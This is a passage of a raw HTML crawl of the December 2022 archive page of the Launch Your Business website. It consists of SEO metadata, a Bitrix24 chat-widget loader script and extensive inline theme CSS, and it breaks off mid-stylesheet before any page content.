

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launchyourbusiness.com/2022/12/
body_size: 30480
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="index,archive,follow" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<script>
(function(w,d,u){
var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://cdn.bitrix24.uk/b21130487/crm/site_button/loader_5_e359si.js');
</script>
<meta name='robots' content='noindex, follow' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>December 2022 &#8211; Launch Your Business</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="December 2022 &#8211; Launch Your Business" />
<meta property="og:url" content="https://www.launchyourbusiness.com/2022/12/" />
<meta property="og:site_name" content="Launch Your Business" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.launchyourbusiness.com/2022/12/","url":"https://www.launchyourbusiness.com/2022/12/","name":"December 2022 &#8211; Launch Your Business","isPartOf":{"@id":"https://www.launchyourbusiness.com/#website"},"primaryImageOfPage":{"@id":"https://www.launchyourbusiness.com/2022/12/#primaryimage"},"image":{"@id":"https://www.launchyourbusiness.com/2022/12/#primaryimage"},"thumbnailUrl":"https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe.png","breadcrumb":{"@id":"https://www.launchyourbusiness.com/2022/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.launchyourbusiness.com/2022/12/#primaryimage","url":"https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe.png","contentUrl":"https://www.launchyourbusiness.com/wp-content/uploads/2022/12/Hefe.png","width":1920,"height":1440,"caption":"hefe website"},{"@type":"BreadcrumbList","@id":"https://www.launchyourbusiness.com/2022/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.launchyourbusiness.com/"},{"@type":"ListItem","position":2,"name":"Archives for December 2022"}]},{"@type":"WebSite","@id":"https://www.launchyourbusiness.com/#website","url":"https://www.launchyourbusiness.com/","name":"Launch Your Business","description":"","publisher":{"@id":"https://www.launchyourbusiness.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.launchyourbusiness.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.launchyourbusiness.com/#organization","name":"ID Design Ltd","url":"https://www.launchyourbusiness.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.launchyourbusiness.com/#/schema/logo/image/","url":"https://www.launchyourbusiness.com/wp-content/uploads/2018/06/small.png","contentUrl":"https://www.launchyourbusiness.com/wp-content/uploads/2018/06/small.png","width":100,"height":100,"caption":"ID Design Ltd"},"image":{"@id":"https://www.launchyourbusiness.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Launch Your Business &raquo; Feed" href="https://www.launchyourbusiness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Launch Your Business &raquo; Comments Feed" href="https://www.launchyourbusiness.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.launchyourbusiness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://www.launchyourbusiness.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.9.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.launchyourbusiness.com/wp-content/cache/wpfc-minified/pexmi4s/5uae2.css" media="all"/>
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#0fa597;}a:hover,a:focus{color:#0fa597;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'DM Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.5em);text-transform:none;}blockquote{color:#36475f;}p,.entry-content p{margin-bottom:1.25em;}h1,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:400;text-transform:none;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:150px;width:150px;}.astra-logo-svg{width:150px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1,.entry-content h1 a{font-size:50px;font-size:3.125rem;font-weight:400;font-family:'DM Sans',sans-serif;line-height:1.4em;text-transform:none;}h2,.entry-content h2,.entry-content h2 a{font-size:37px;font-size:2.3125rem;font-weight:700;font-family:'DM Sans',sans-serif;line-height:1.3em;text-transform:none;}h3,.entry-content h3,.entry-content h3 a{font-size:28px;font-size:1.75rem;font-weight:400;font-family:'DM Sans',sans-serif;line-height:1.3em;text-transform:none;}h4,.entry-content h4,.entry-content h4 a{font-size:21px;font-size:1.3125rem;line-height:1.2em;font-weight:400;font-family:'DM Sans',sans-serif;text-transform:none;}h5,.entry-content h5,.entry-content h5 a{font-size:16px;font-size:1rem;line-height:1.2em;font-weight:700;font-family:'DM Sans',sans-serif;text-transform:none;}h6,.entry-content h6,.entry-content h6 a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-weight:700;font-family:'DM Sans',sans-serif;text-transform:none;}::selection{background-color:#0fa597;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,.entry-content h1 a,h2,.entry-content h2,.entry-content h2 a,h3,.entry-content h3,.entry-content h3 a,h4,.entry-content h4,.entry-content h4 a,h5,.entry-content h5,.entry-content h5 a,h6,.entry-content h6,.entry-content h6 a{color:#8192aa;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0fa597;background-color:#0fa597;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0fa597;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0fa597;background-color:#0fa597;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0fa597;border-color:#0fa597;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0fa597;}.entry-meta,.entry-meta *{line-height:1.45;color:#0fa597;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0fa597;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0fa597;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0fa597;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0fa597;border-color:#0fa597;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0fa597;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#8192aa;}.single .ast-author-details .author-title{color:#0fa597;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#8192aa;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0fa597;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0f4ea5;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0f4ea5;color:#0f4ea5;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0f4ea5;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}.ast-small-footer{color:#1e1e1e;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.ast-small-footer a{color:#8192aa;}.ast-small-footer a:hover{color:#0fa597;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.footer-adv .widget-title,.footer-adv .widget-title a{color:#0f4ea5;}.footer-adv{color:#1e1e1e;}.footer-adv a{color:#000000;}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{border-color:#000000;background-color:#000000;}.footer-adv a:hover,.footer-adv .no-widget-text a:hover,.footer-adv a:focus,.footer-adv .no-widget-text a:focus{color:#0fa597;}.footer-adv .calendar_wrap #today,.footer-adv a:hover + .post-count{background-color:#000000;}.footer-adv-overlay{background-color:rgba(219,219,219,0.56);;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#0f4ea5;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Nunito',sans-serif;font-weight:600;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#0f4ea5;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#0f4ea5;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:768px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#ffffff;border-color:#0f4ea5;background-color:#0f4ea5;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:50px;padding-bottom:15px;padding-left:50px;font-family:'Nunito',sans-serif;font-weight:600;font-size:15px;font-size:0.9375rem;text-transform:none;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#a6b5d5;background-color:#0f4ea5;border-color:#0f4ea5;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:25px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.launchyourbusiness.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.launchyourbusiness.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.launchyourbusiness.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:4px;border-top-color:#919191;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 